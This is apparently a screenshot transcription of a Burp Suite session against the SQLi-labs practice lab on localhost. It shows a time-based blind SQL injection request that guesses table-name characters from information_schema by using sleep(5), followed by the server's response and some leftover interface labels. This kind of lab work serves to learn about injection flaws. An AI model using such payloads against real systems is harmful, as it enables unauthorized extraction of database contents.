 发送
取消
目标:
请求
美化 Raw Hex
\n
1 GET /sqli-labs/Less-9/ ?id=
1%27%20and%20if(ascii(substr((select%20table_name%20from%20information_schema.tables%20wher
e%20table_schema='security'%20limit%200,1),2,1))>108,sleep(5),1)%23 HTTP/1.1
2 Content-Length : 0
3 Host: 127.0.0.1
4 Cache-Control : max-age=0
5 sec-ch-ua : "Chromium";v="129", "Not=A?Brand";v="8"
6 sec-ch-ua-mobile : ?0
7 sec-ch-ua-platform : "Windows"
8 Accept-Language : zh-CN,zh;q=0.9
9 Upgrade-Insecure-Requests : 1
Search
0高亮
响应
美化 Raw Hex 页面渲染
\n
1 HTTP/1.1 200 OK
2 Date: Fri, 13 Nov 2026 10:05:01 GMT
3 Server: Apache/2.4.39 (Win64) OpenSSL/1.1.1b mod_fcgid/2.3.9a mod_log_rotate/1.02
4 X-Powered-By : PHP/7.3.4
5 Keep-Alive : timeout=5, max=100
6 Connection : Keep-Alive
7 Content-Type : text/html; charset=UTF-8
8 Content-Length : 744
9
10 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN"
"http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
11 <html xmlns="http://www.w3.org/1999/xhtml ">
Search
0高亮
完成
ection : keep-alive
Inspector
请求属性
请求查询参数
请求主体参数
请求cookies
请求头
响应头